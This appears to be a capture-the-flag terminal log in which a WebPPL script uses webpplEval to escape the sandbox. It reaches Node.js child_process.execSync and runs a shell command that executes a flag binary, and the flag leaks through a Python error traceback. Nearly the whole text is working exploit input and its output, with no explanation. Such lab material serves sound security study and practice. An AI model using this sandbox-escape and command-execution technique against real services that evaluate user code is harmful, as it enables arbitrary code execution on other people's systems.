 Input your webppl script below: (end with a separate line of text "EOF")
var foo = function(x) {
  var baz = webpplEval(x)
  return baz
}
foo("process.mainModule.require('child_process').execSync('python3 -c \"import os;os.system(`./getflag2`)\"').toString()"
EOF
Which challenge? (1 for browser, 2 for nodejs): 2
Running your code...
The output is:
  File "<string>", line 1
    import os;os.system(flag{tricKY-To-SPawn-SuBpROcEss-In-noDEJs})
                        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
/usr/local/lib/node_modules/webppl/webppl:47
          throw error;
          ^
webpplEval error:
Error: Command failed: python3 -c "import os;os.system(`./getflag2`)"
  File "<string>", line 1
    import os;os.system(flag{tricKY-To-SPawn-SuBpROcEss-In-noDEJs})
                        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
(Use `node --trace-uncaught ...` to show where the exception was thrown)
Node.js v18.19.0